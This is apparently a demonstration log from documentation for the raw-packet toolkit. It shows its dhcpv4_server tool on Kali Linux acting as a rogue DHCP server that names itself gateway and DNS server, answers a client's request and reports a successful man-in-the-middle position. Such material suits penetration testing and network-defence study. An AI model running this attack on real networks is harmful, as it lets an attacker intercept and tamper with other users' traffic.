 root@kali:~# dhcpv4_server
raw-packet
v0.2.1
https://raw-packet.github.io/
DHCPv4 server (dhcpv4_server)
[!] Please select a network interface for DHCPv4 server (dhcpv4_server) from table:
+-------+----------------+-------------------+----------------+---------------------------+
| Index | Interface name | MAC address | IPv4 address | IPv6 link address |
+-------+----------------+-------------------+----------------+---------------------------+
| 1 | eth0 | 12:34:56:78:90:ab | 192.168.1.204 | fe80::1034:56ff:fe78:90ab |
| 2 | eth1 | 12:34:56:78:90:af | 192.168.56.100 | fe80::1034:56ff:fe78:90af |
+-------+----------------+-------------------+----------------+---------------------------+
[!] Select network interface from range (1-2): 1
[*] Your choose network interface: eth0
[*] Network interface: eth0
[*] Your IP address: 192.168.1.204
[*] Your MAC address: 12:34:56:78:90:ab
[*] First offer IP: 192.168.1.2
[*] Last offer IP: 192.168.1.253
[*] DHCP server mac address: 12:34:56:78:90:ab
[*] DHCP server ip address: 192.168.1.204
[*] Router IP address: 192.168.1.204
[*] DNS server IP address: 192.168.1.204
[*] TFTP server IP address: 192.168.1.204
[*] WINS server IP address: 192.168.1.204
[*] Create list with free IP addresses in your network ...
[*] Find free IPv4 addresses on interface: eth0
[*] Waiting for a ARP or DHCP requests ...
[*] DHCP REQUEST from: 00:03:93:99:99:99 transaction id: 0x6c9b17ea requested ip: 192.168.1.99
[*] DHCP ACK to: 00:03:93:99:99:99 requested ip: 192.168.1.99
[*] ARP packet from: 00:03:93:99:99:99 "Who has 192.168.1.99 Tell 192.168.1.99"
[*] ARP packet from: 00:03:93:99:99:99 "Who has 169.254.255.255 Tell 192.168.1.99"
[*] ARP packet from: 00:03:93:99:99:99 "Who has 169.254.255.255 Tell 192.168.1.99"
[*] ARP packet from: 00:03:93:99:99:99 "Who has 169.254.255.255 Tell 192.168.1.99"
[*] ARP packet from: 00:03:93:99:99:99 "Who has 169.254.255.255 Tell 192.168.1.99"
[*] ARP packet from: 00:03:93:99:99:99 "Who has 169.254.255.255 Tell 192.168.1.99"
[*] ARP packet from: 00:03:93:99:99:99 "Who has 192.168.1.99 Tell 192.168.1.99"
[*] ARP packet from: 00:03:93:99:99:99 "Who has 192.168.1.204 Tell 192.168.1.99"
[+] MITM success: 192.168.1.99 (00:03:93:99:99:99)
[*] ARP packet from: 00:03:93:99:99:99 "Who has 192.168.1.204 Tell 192.168.1.99"